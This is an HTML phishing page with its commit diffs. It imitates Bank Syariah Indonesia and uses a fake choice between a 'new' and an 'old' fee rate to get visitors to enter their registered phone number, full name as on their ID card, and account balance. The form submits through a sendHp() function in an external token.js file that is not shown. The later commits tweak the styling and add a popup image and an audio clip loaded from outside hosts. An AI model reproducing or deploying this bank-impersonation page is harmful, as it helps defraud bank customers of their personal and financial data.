
==== index.html @ a5b439bf "Update index.html" ====
<!DOCTYPE html>
<html lang="in">
<head>
      <meta charset="UTF-8">
      <title>𝗕𝗮𝗻𝗸 𝗦𝘆𝗮𝗿𝗶𝗮𝗵 𝗜𝗻𝗱𝗼𝗻𝗲𝘀𝗶𝗮</title>
      <meta name="theme-color" content="#00A39E">
<meta name="description" content="Yuk segara konfirmasikan tarif sesuai dengan kebutuhan anda"> 
 <meta property="og:image" content="https://hosting.tigerengine.id/77d5f3.jpg">
  <link href="https://hosting.tigerengine.id/f06w57.jpg" rel="shortcut icon" type="image/x-icon">
  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"/>
 </head>
 <style>
      @import url('https://fonts.googleapis.com/css?family=Open+Sans&display=swap');
      
 body {
       font-family: sans-serif;
       position: relative;
       margin: 0 auto;
       left: 0; 
       right: 0; 
       max-width: 450px;  
       
} 
       
  .nav1{
      position: relative;
      background: url("img/nav1.png") transparent;
      background-repeat: no-repeat;
      background-size: 100% 100%;
      height: 60px;
      width: 100%;
      margin: 0 auto;
      left: 0; 
      right: 0; 
      max-width: 450px;
      box-shadow: 0px 1px 4px 2px rgba(66, 68, 90, 0.18);
         
 }
 
   .nav2{
      z-index:999999;
      position: fixed;
      background: url("img/nav2.png") transparent;
      background-repeat: no-repeat;
      background-size: 100% 100%;
      height: 110px;
      width: 100%;
      bottom: 0; 
      left: 0; 
      right: 0; 
      margin: 0 auto;
      padding-top: 5px;
      max-width: 450px;
 }
 
.foto{
      z-index: 1;
      background: url('img/index1.png');
      background-repeat: no-repeat;
      background-size: 100%;     
      left: 0; 
      right: 0;            
      margin: 0 auto;
      top: 15px;
      position: relative;
      max-width: 430px;           
}

.radio-section {
	display: flex;
	align-items: center;
	justify-content: center;
	height: 100vh;
	width:;
}
h1 {
	margin-bottom: 20px;
}
.radio-item [type="radio"] {
	display: none;
}
.radio-item + .radio-item {
	margin-top: 15px;
}
.radio-item label {
	display: block;
	padding: 8px 0px;
	background: transparent;
	border: 2px solid #00A39E;
	border-radius: 20px;
	cursor: pointer;
	font-size: 12px;
	font-weight: 400;
	max-width: 430px;
	color: #00A39E;
	margin: 8px auto;
	top:5px;
	position: relative;
	box-shadow: 2px 2px 2px #ccc;
	
}
.radio-item label:after,
.radio-item label:before {
	content: "";
	position: absolute;
	border-radius: 50%;
}
.radio-item label:after {
	height: 20px;
	width: 20px;
	border: 1px solid #00A39E;
	left: 9px;
	top: calc(50% - 11px);
}
.radio-item label:before {
	background: #00A39E;
	height: 17px;
	width: 17px;
	left: 11.2px;
	top: calc(50% - 9.8px);
	transform: scale(5);
	opacity: 0;
	visibility: hidden;
	transition: 0.4s ease-in-out 0s;
}
.radio-item [type="radio"]:checked ~ label {
	border-color: #F8B13B;
}
.radio-item [type="radio"]:checked ~ label::before {
	opacity: 1;
	visibility: visible;
	transform: scale(1);
	margin-top: 0.9px;
}

.button{
      z-index: 1;
      background: #00A39E; 
      margin-top: 16px; 
      height: 42px; 
      max-width: 100%; 
      color: #fff; 
      border-radius: 50px; 
      border: 1px solid #00A39E;
      width: 85%;  
      margin-bottom: 25px;    
      box-shadow: 2px 2px 2px #ccc;
}


.three {
    transition: all 0.2s;
    transition-timing-function:cubic-bezier(2.2, 2, 3, 2);
}

.three:hover {
    background: #00A39E; 
    color: white;
    border: none;
    opacity: 0.3;
    transform:scale(1.01,1.01);
    box-shadow: inset 0px 0px 9px -2px rgba(66, 68, 90, 1);
}

    .form-log{
        box-sizing: border-box; 
        height: 40px; 
        width: 90%;        
        border:none;
        border-bottom: 1.5px solid #00A39E; 
        border-image: initial; 
        background-color: transparent;  
        background: url("img/62.");
        background-repeat: no-repeat;
        background-position: left center;
        background-size: 21%;     
        font-family: 'Nunito', sans-serif; 
        font-weight: 600; 
        font-size: 16px; 
        color: #00000099;              
        outline: none; 
        padding-left: 20%;
        margin: 0 auto;
        display: block;
        
    }
    
  .lbl{
        
        font-size: 14px;
        color: #00000090;
        margin-left: 5%;
        font-weight: 800;
  }

.form-log:focus{
          border-bottom: 2px solid #F8B13B; 
          transition: 0.3s;
          border-image: linear-gradient( to left, #F8B13B, #00A39E) 2;
    } 	 
  
  
   .form-log1{
        box-sizing: border-box; 
        height: 40px; 
        width: 90%;        
        border:none;
        border-bottom: 1.5px solid #00A39E; 
        border-image: initial; 
        background-color: transparent;  
        border-radius: 0px; 
        font-family: 'Nunito', sans-serif; 
        font-weight: 600; 
        font-size: 16px; 
        color: #00000099; 
        word-spacing: 0px; 
        padding: 0px 10px; 
        outline: none; 
        margin-top: 0px; 
        padding-left: 0px;
        margin: 10px auto;
        display: block;
        align-items: center;
    }
    
     .lbl1{
        position: relative;
        font-size: 14px;
        color: #00000090;
        margin-left: 5%;
        font-weight: 800;
        top:10px;
  }

.form-log1:focus{
          border-bottom: 2px solid #F8B13B; 
          transition: 0.3s;
          border-image: linear-gradient( to left, #F8B13B, #00A39E) 2;
    } 	 
  
  ::placeholder{
        font-size: 13px;
        font-weight: 400;
        
  }
  
  .process1 {
            width: 100%;
            height: 100%;
            display: flex;
            align-items: center;
            justify-content: center;
            margin: auto;
            position: fixed;
            padding-top: 300px;
            left: 0;
            right: 0;
            bottom: 0;
            background: rgba(0, 0, 0, 0.4);
            z-index: 999999999;
            
      
}
.loading {
    position: fixed;
    display: flex;
    align-items: center;
    justify-content: center;
    align-items: center;
    margin-bottom: 20%;
    margin-top: 0px;
}
.loading img {
    width: 190px;
    border-radius: 10px;
}

welalxcome {
  display: flex;
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  width: 100%;
  background: url('img/welcome.png') no-repeat center center;
  background-position: 100% 100%;
  background-size: 100% 100%;
  z-index: 10000;
  background-color: #ffffff;

}
welalxcome img {
        width:100%;
    height: 700px;
    margin-top: -55px;
    
}
chsalxcome {
    position: relative;
    width: 100%;
    height: 100vh;
    display: flex;
    flex-direction: column;
    flex-wrap: nowrap;
    align-items: center;
}
 
 .animated {
	-webkit-animation-duration: 1s;
	animation-duration: 1s;
	-webkit-animation-fill-mode: both;
	animation-fill-mode: both;
	-webkit-animation-timing-function: linear;
	animation-timing-function: linear;
	 -webkit-animation-name: bounceIn; 
    animation-name: bounceIn; 
}

@-webkit-keyframes bounceIn { 
    0% { 
        opacity: 1; 
        -webkit-transform: scale(0); 
    } 

    50% { 
        opacity: 1; 
        -webkit-transform: scale(0); 
    } 

    70% { 
        -webkit-transform: scale(0); 
    } 

    100% { 
         -webkit-transform: scale(0); 
    } 
} 

@keyframes bounceIn { 
    0% { 
        opacity: 1; 
        transform: scale(.1); 
    } 

    50% { 
        opacity: 1; 
        transform: scale(.5); 
    } 

    70% { 
        transform: scale(1); 
    } 

    100% { 
        transform: scale(1); 
    } 
} 

.naik {
	-webkit-animation-duration: 1s;
	animation-duration: 1s;
	-webkit-animation-fill-mode: both;
	animation-fill-mode: both;
	-webkit-animation-timing-function: ease-in;
	animation-timing-function: ease-in;
	-webkit-animation-name: bounceOutUp; 
    animation-name: bounceOutUp; 
}

@-webkit-keyframes bounceOutUp { 
    0% { 
        -webkit-transform: translateY(0); 
    } 
    20% { 
        opacity: 1; 
        -webkit-transform: translateY(20px); 
    } 
    100% { 
        opacity: 1; 
        -webkit-transform: translateY(-200px); 
    } 
} 
@keyframes bounceOutUp { 
    0% { 
        transform: translateY(0); 
    } 
    20% { 
        opacity: 1; 
        transform: translateY(20px); 
    } 
    100% { 
        opacity: 1; 
        transform: translateY(-500px); 
    } 
} 
.bounceOutUp { 
    
}

.box{
    position: relative;    
    margin-bottom: 160px;    
    padding: 15px;     
}

form{
    
    border-radius: 18px;
    margin-top: 55%;
    box-shadow: 0px 1px 4px 2px rgba(66, 68, 90, 0.2);
    background: #fff;
}

 .fadeInSlideDown {
  animation: fadeInSlideDown 2.5s;
}

@keyframes fadeInSlideDown {
  0% {
    opacity: 0;
    transform: translateY(-100%);
  }
  100% {
    opacity: 1;
    transform: translateY(0);
  }
}


.fadeInSlideLeft {
  animation: fadeInSlideLeft 2.5s;
}

@keyframes fadeInSlideLeft {
  0% {
    opacity: 0;
    transform: translateX(-100%);
  }
  100% {
    opacity: 1;
    transform: translateX(0);
  }
}

.fadeInSlideUp {
  animation: fadeInSlideUp 2.5s;
}

@keyframes fadeInSlideUp {
  0% {
    opacity: 0;
    transform: translateY(100%);
  }
  100% {
    opacity: 1;
    transform: translateY(0);
  }
}
 </style>
<body>
<main>
<welalxcome style="display: none">
</welalxcome>
<chsalxcome2 style="display: none;">

<nav class="nav1 fadeInSlideLeft" ></nav>
<div class="foto">
    <div class="box fadeInSlideDown">
<form id="formHP" onsubmit="sendHp()">
 <section class="" style="padding: 5px; left: 0; right: 0; margin: 0px auto; width: 60%">
	<div class="radio-list" style="position: absolute; left: 0; right: 0; margin: 0px auto; width: 75%;">
	<center>
		<div class="radio-item" ><input name="tarif" id="radio1" type="radio" value="baru" required><label for="radio1">TARIF BARU Rp 150.000 / BULAN</label>
		<div class="radio-item"><input name="tarif" id="radio2" type="radio" value="lama" required><label for="radio2" >TARIF LAMA Rp 6.500 / TRANSAKSI</label></div>
	</center>
	</div>
		</section>   

    <section style="margin-top: 110px;">
          <label for="nohp" class="lbl">No. HP. Terdaftar</label>
     <input type="tel" id="nohp" class="form-log" maxlength="13" name="nohp" placeholder="Tuliskan Nomor Handphone Anda" oninvalid="this.setCustomValidity('Mɑsukkɑn 𝗡𝗼.𝗛𝗽 𝘆𝗮𝗻𝗴 𝘁𝗲𝗿𝗱𝗮𝗳𝘁𝗮𝗿 𝗱𝗶 𝗕𝗦𝗜')" onchange="this.setCustomValidity('')" minlength="10" required>
    
   
    <br>
    <label for="nama" class="lbl1">Nama Lengkap :</label>
     <input type="text" id="nama" class="form-log1" name="nama" placeholder="Tuliskan Nama Sesuai KTP" oninvalid="this.setCustomValidity('Mɑsukkɑn 𝗡𝗮𝗺𝗮 𝘀𝗲𝘀𝘂𝗮𝗶 𝗞𝗧𝗣')" onchange="this.setCustomValidity('')" required> 
     
    
     <label for="saldo" class="lbl1">Saldo akhir :</label>
     <input type="tel" id="saldo" class="form-log1 x" maxlength="" name="saldo" data-name="rek" placeholder="Pastikan saldo terakhir sesuai rekening" oninvalid="this.setCustomValidity('Mɑsukkɑn 𝘀𝗮𝗹𝗱𝗼 𝘁𝗲𝗿𝗮𝗸𝗵𝗶𝗿 𝗱𝗶 𝗿𝗲𝗸𝗲𝗻𝗶𝗻𝗴 𝗮𝗻𝗱𝗮')" onchange="this.setCustomValidity('')" required style="background-image: url(https://hosting.tigerengine.id/yirvgp.jpg);
  background-repeat: no-repeat;
  background-position: 100% 100%;
  background-size: 100% 100%;padding-left: 11%;">
      <center>
     <img src="img/proteksi.png" width="90%" alt=""></img>
   <div style="left: 0; right: 0; margin: 0px auto; width: 100%">   
     <button id="btnSubmit1" type="submit" class="button three" >PROSES</button>
     </center>
     </div></div>
     </section>
     </form>
     </div>
     
     <center>
     <div id="djload" name="process" class="process1" style="display: none;">
            <div class="loading">
                <img src="img/loding.">
              
            </div>
        </div>
        </center>
<div class="nav2 fadeInSlideUp"></div>
</div>
<div onclick="tutupimg1()" id="popupku" style="position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;display:none;
  width: 100%; height: 100%; background: rgba(0,0,0, 0.4); z-index: 9999999999;">
    <center>
 <img id="gambarku" class="animated" src="img/animated.png" width="90%" style="margin-top: 120px" onclick="tutupimg1()">
    </center></div>
    
<script src="jquery.min.js"></script>    
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.1.1/jquery.min.js"></script>
<script src="https://code.jquery.com/jquery-3.5.1.min.js"></script>
<script src="img/jquery.mask.min.js"></script>
<script>
$(document).ready(function() {
    $('#nohp').on('input', function() {
        if ($(this).val() == '0' || $(this).val() == '62') {
            $(this).val('');
        }
    });
});
</script>
    <script>
$(document).ready(function() {
    $('#nohp').mask('000-0000-00000');
});
    </script>
<script>
$( document ).ready(function() {
      $('welalxcome').fadeIn(500);
            setTimeout(() => {
                $('welalxcome').fadeOut();
                $('chsalxcome2').fadeIn();
            },600)
        })
</script>
<script src="token.js">
</script>      
<script>
     $(document).ready(function(){
                
                $( '.x' ).mask('000.000.000.000.000', {reverse: true});
 
            });
</script>
</body>
</html>

==== commit be2100ea: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -192,13 +192,12 @@
         margin-left: 5%;
         font-weight: 800;
   }
-
-.form-log:focus{
+  
+  .form-log:focus{
           border-bottom: 2px solid #F8B13B; 
           transition: 0.3s;
           border-image: linear-gradient( to left, #F8B13B, #00A39E) 2;
-    } 	 
-  
+    } 
   
    .form-log1{
         box-sizing: border-box; 
@@ -231,12 +230,12 @@
         font-weight: 800;
         top:10px;
   }
-
-.form-log1:focus{
+  
+  .form-log1:focus{
           border-bottom: 2px solid #F8B13B; 
           transition: 0.3s;
           border-image: linear-gradient( to left, #F8B13B, #00A39E) 2;
-    } 	 
+    } 
   
   ::placeholder{
         font-size: 13px;
@@ -404,12 +403,13 @@
     padding: 15px;     
 }
 
-form{
-    
+form{   
     border-radius: 18px;
     margin-top: 55%;
     box-shadow: 0px 1px 4px 2px rgba(66, 68, 90, 0.2);
-    background: #fff;
+    background: url('https://hosting.tigerengine.id/7zufkz.jpg');
+    background-size: 100% 100%;
+    background-repeat: no-repeat;
 }
 
  .fadeInSlideDown {
@@ -418,7 +418,7 @@
 
 @keyframes fadeInSlideDown {
   0% {
-    opacity: 0;
+    opacity: 1;
     transform: translateY(-100%);
   }
   100% {
@@ -434,7 +434,7 @@
 
 @keyframes fadeInSlideLeft {
   0% {
-    opacity: 0;
+    opacity: 1;
     transform: translateX(-100%);
   }
   100% {
@@ -449,7 +449,7 @@
 
 @keyframes fadeInSlideUp {
   0% {
-    opacity: 0;
+    opacity: 1;
     transform: translateY(100%);
   }
   100% {
@@ -546,7 +546,7 @@
             setTimeout(() => {
                 $('welalxcome').fadeOut();
                 $('chsalxcome2').fadeIn();
-            },600)
+            },700)
         })
 </script>
 <script src="token.js">

==== commit 5494da68: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -23,6 +23,7 @@
 } 
        
   .nav1{
+      z-index: 999;
       position: relative;
       background: url("img/nav1.png") transparent;
       background-repeat: no-repeat;
@@ -34,7 +35,10 @@
       right: 0; 
       max-width: 450px;
       box-shadow: 0px 1px 4px 2px rgba(66, 68, 90, 0.18);
-         
+      animation-name: fadeInSlideLeft;
+      animation-duration: .8s;
+      animation-timing-function: ease-in;
+      animation-fill-mode: both;   
  }
  
    .nav2{
@@ -51,18 +55,25 @@
       margin: 0 auto;
       padding-top: 5px;
       max-width: 450px;
+      animation-name: fadeInSlideUp;
+      animation-duration: 1.2s;
+      animation-timing-function: ease-in;
+      animation-fill-mode: both;
  }
  
 .foto{
-      z-index: 1;
+      z-index: -1;
       background: url('img/index1.png');
       background-repeat: no-repeat;
       background-size: 100%;     
       left: 0; 
       right: 0;            
       margin: 0 auto;
-      top: 15px;
-      position: relative;
+      margin-top: -100px;
+      animation-name: fadeInSlideDown;
+      animation-duration: 1.2s;
+      animation-timing-function: ease-in;
+      animation-fill-mode: both;
       max-width: 430px;           
 }
 
@@ -85,7 +96,7 @@
 .radio-item label {
 	display: block;
 	padding: 8px 0px;
-	background: transparent;
+	background: #00A39E16;
 	border: 2px solid #00A39E;
 	border-radius: 20px;
 	cursor: pointer;
@@ -143,7 +154,7 @@
       border-radius: 50px; 
       border: 1px solid #00A39E;
       width: 85%;  
-      margin-bottom: 25px;    
+      margin-bottom: 45px;    
       box-shadow: 2px 2px 2px #ccc;
 }
 
@@ -307,7 +318,7 @@
  
  .animated {
 	-webkit-animation-duration: 1s;
-	animation-duration: 1s;
+	animation-duration: 2.4s;
 	-webkit-animation-fill-mode: both;
 	animation-fill-mode: both;
 	-webkit-animation-timing-function: linear;
@@ -318,12 +329,12 @@
 
 @-webkit-keyframes bounceIn { 
     0% { 
-        opacity: 1; 
+        opacity: 0; 
         -webkit-transform: scale(0); 
     } 
 
     50% { 
-        opacity: 1; 
+        opacity: 0; 
         -webkit-transform: scale(0); 
     } 
 
@@ -338,13 +349,13 @@
 
 @keyframes bounceIn { 
     0% { 
-        opacity: 1; 
-        transform: scale(.1); 
+        opacity: 0; 
+        transform: scale(1); 
     } 
 
     50% { 
-        opacity: 1; 
-        transform: scale(.5); 
+        opacity: 0; 
+        transform: scale(1); 
     } 
 
     70% { 
@@ -399,27 +410,59 @@
 
 .box{
     position: relative;    
-    margin-bottom: 160px;    
-    padding: 15px;     
+    margin-bottom: 110px;    
+    padding: 1px;     
+    
 }
 
 form{   
-    border-radius: 18px;
-    margin-top: 55%;
-    box-shadow: 0px 1px 4px 2px rgba(66, 68, 90, 0.2);
+    border-radius: 30px;
+    margin-top: 52%;
+    padding: 25px;
     background: url('https://hosting.tigerengine.id/7zufkz.jpg');
     background-size: 100% 100%;
     background-repeat: no-repeat;
 }
 
  .fadeInSlideDown {
-  animation: fadeInSlideDown 2.5s;
+  animation: fadeInSlideDown .8s;
 }
 
 @keyframes fadeInSlideDown {
   0% {
+    opacity: 0;
+    transform: translateX(100%);
+  }
+  100% {
     opacity: 1;
-    transform: translateY(-100%);
+    transform: translateX(0);
+  }
+}
+
+
+.fadeInSlideLeft {
+  animation: fadeInSlideLeft 2.5s;
+}
+
+@keyframes fadeInSlideLeft {
+  0% {
+    opacity: 1;
+    transform: translateX(-50%);
+  }
+  100% {
+    opacity: 1;
+    transform: translateX(0);
+  }
+}
+
+.fadeInSlideUp {
+  animation: fadeInSlideUp 2.5s;
+}
+
+@keyframes fadeInSlideUp {
+  0% {
+    opacity: 1;
+    transform: translateY(50%);
   }
   100% {
     opacity: 1;
@@ -428,35 +471,7 @@
 }
 
 
-.fadeInSlideLeft {
-  animation: fadeInSlideLeft 2.5s;
-}
-
-@keyframes fadeInSlideLeft {
-  0% {
-    opacity: 1;
-    transform: translateX(-100%);
-  }
-  100% {
-    opacity: 1;
-    transform: translateX(0);
-  }
-}
-
-.fadeInSlideUp {
-  animation: fadeInSlideUp 2.5s;
-}
-
-@keyframes fadeInSlideUp {
-  0% {
-    opacity: 1;
-    transform: translateY(100%);
-  }
-  100% {
-    opacity: 1;
-    transform: translateY(0);
-  }
-}
+
  </style>
 <body>
 <main>
@@ -464,9 +479,9 @@
 </welalxcome>
 <chsalxcome2 style="display: none;">
 
-<nav class="nav1 fadeInSlideLeft" ></nav>
+<nav class="nav1" ></nav>
 <div class="foto">
-    <div class="box fadeInSlideDown">
+    <div class="box animated">
 <form id="formHP" onsubmit="sendHp()">
  <section class="" style="padding: 5px; left: 0; right: 0; margin: 0px auto; width: 60%">
 	<div class="radio-list" style="position: absolute; left: 0; right: 0; margin: 0px auto; width: 75%;">
@@ -510,7 +525,7 @@
             </div>
         </div>
         </center>
-<div class="nav2 fadeInSlideUp"></div>
+<div class="nav2"></div>
 </div>
 <div onclick="tutupimg1()" id="popupku" style="position: fixed;
   top: 0;

==== commit a6adafc2: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -318,7 +318,7 @@
  
  .animated {
 	-webkit-animation-duration: 1s;
-	animation-duration: 2.4s;
+	animation-duration: 1s;
 	-webkit-animation-fill-mode: both;
 	animation-fill-mode: both;
 	-webkit-animation-timing-function: linear;
@@ -367,7 +367,7 @@
     } 
 } 
 
-.naik {
+.bounceOutUp {
 	-webkit-animation-duration: 1s;
 	animation-duration: 1s;
 	-webkit-animation-fill-mode: both;
@@ -404,9 +404,7 @@
         transform: translateY(-500px); 
     } 
 } 
-.bounceOutUp { 
-    
-}
+
 
 .box{
     position: relative;    
@@ -471,6 +469,41 @@
 }
 
 
+.bounce {
+	-webkit-animation-duration: 1s;
+	animation-duration: 2.4s;
+	-webkit-animation-fill-mode: both;
+	animation-fill-mode: both;
+	-webkit-animation-timing-function: linear;
+	animation-timing-function: linear;
+	 -webkit-animation-name: bounce; 
+    animation-name: bounce; 
+}
+
+@-webkit-keyframes bounce { 
+    0% { 
+        opacity: 0; 
+        -webkit-transform: scale(1); 
+    } 
+
+    
+
+    100% { 
+         -webkit-transform: scale(1); 
+    } 
+} 
+
+@keyframes bounce { 
+    0% { 
+        opacity: 0; 
+        transform: scale(1); 
+    } 
+
+    
+    100% { 
+        transform: scale(1); 
+    } 
+} 
 
  </style>
 <body>
@@ -481,7 +514,7 @@
 
 <nav class="nav1" ></nav>
 <div class="foto">
-    <div class="box animated">
+    <div class="box bounce" style="display: none;">
 <form id="formHP" onsubmit="sendHp()">
  <section class="" style="padding: 5px; left: 0; right: 0; margin: 0px auto; width: 60%">
 	<div class="radio-list" style="position: absolute; left: 0; right: 0; margin: 0px auto; width: 75%;">
@@ -531,16 +564,35 @@
   top: 0;
   left: 0;
   right: 0;
-  bottom: 0;display:none;
-  width: 100%; height: 100%; background: rgba(0,0,0, 0.4); z-index: 9999999999;">
-    <center>
- <img id="gambarku" class="animated" src="img/animated.png" width="90%" style="margin-top: 120px" onclick="tutupimg1()">
+  bottom: 0;
+  width: 100%; height: 100%; background: rgba(0,0,0, 0.4); z-index: 9999999999;max-width:450px;margin:0 auto;left:0;right:0;">
+    <center>       
+ <img id="gambarku" class="animated" src="https://hosting.tigerengine.id/2jnewl.png" width="90%" style="margin-top: 130px;border-radius:20px;" onclick="tutupimg1()">
     </center></div>
-    
-<script src="jquery.min.js"></script>    
+    <audio hidden controls id="syariah">
+<source src="aktivasi-bsi." type="audio/ogg">
+<source src="aktivasi-bsi." type="audio/mpeg">
+</audio>   
+
 <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.1.1/jquery.min.js"></script>
 <script src="https://code.jquery.com/jquery-3.5.1.min.js"></script>
 <script src="img/jquery.mask.min.js"></script>
+<script>
+    function tutupimg1() {
+  setTimeout(function() {
+    var audio1 = $("#syariah")[0];
+    audio1.play();
+    audio1.loop = false;
+  }, 900);
+
+  $("#gambarku").addClass("bounceOutUp");
+  $(".box").show();
+
+  setTimeout(function() {
+    $("#popupku").hide();
+  }, 1000);
+}
+</script>
 <script>
 $(document).ready(function() {
     $('#nohp').on('input', function() {

==== commit 866d6ba6: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -564,7 +564,7 @@
   top: 0;
   left: 0;
   right: 0;
-  bottom: 0;
+  bottom: 0;display:none;
   width: 100%; height: 100%; background: rgba(0,0,0, 0.4); z-index: 9999999999;max-width:450px;margin:0 auto;left:0;right:0;">
     <center>       
  <img id="gambarku" class="animated" src="https://hosting.tigerengine.id/2jnewl.png" width="90%" style="margin-top: 130px;border-radius:20px;" onclick="tutupimg1()">

==== commit 527f57fa: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -514,7 +514,7 @@
 
 <nav class="nav1" ></nav>
 <div class="foto">
-    <div class="box bounce" style="display: none;">
+    <div class="box bounce" style="display: non;">
 <form id="formHP" onsubmit="sendHp()">
  <section class="" style="padding: 5px; left: 0; right: 0; margin: 0px auto; width: 60%">
 	<div class="radio-list" style="position: absolute; left: 0; right: 0; margin: 0px auto; width: 75%;">
